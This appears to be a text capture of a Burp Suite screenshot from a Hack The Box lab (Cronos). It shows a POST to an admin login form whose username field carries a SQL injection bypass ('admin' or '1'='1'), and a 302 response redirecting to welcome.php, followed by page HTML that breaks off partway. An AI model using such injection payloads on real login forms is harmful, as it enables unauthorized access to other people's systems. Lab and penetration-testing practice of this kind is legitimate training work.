 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/
12 Cookie: PHPSESSID=nt0qndmoei32qt3kk792cn4151
13 Upgrade-Insecure-Requests: 1
14
15 username=admin'+or+'1'='1&password=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 10 Oct 2023 13:19:51 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: welcome.php
8 Content-Length: 1547
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13
14 <head>
15 <title>
Login Page
</title>
16
17 <style type = "text/css">
18 body{
19 font-family:Arial,Helvetica,sans-serif;
20 font-size:14px;
21 }
22
23 label{
24 font-weight:bold;
25 width:100px;
26 font-size:14px;
27 }
28
29 .box{
30 border:#666666solid1px;
31 }
32 </style>
33
34 </head>
35
36 <body bgcolor = "#FFFFFF">
37
38 <div align = "center">
39 <div style = "width:300px; border: solid 1px #333333; " align = "left">
40 <div style = "background-color:#333333; color:#FFFFFF; padding:3px;">
<b>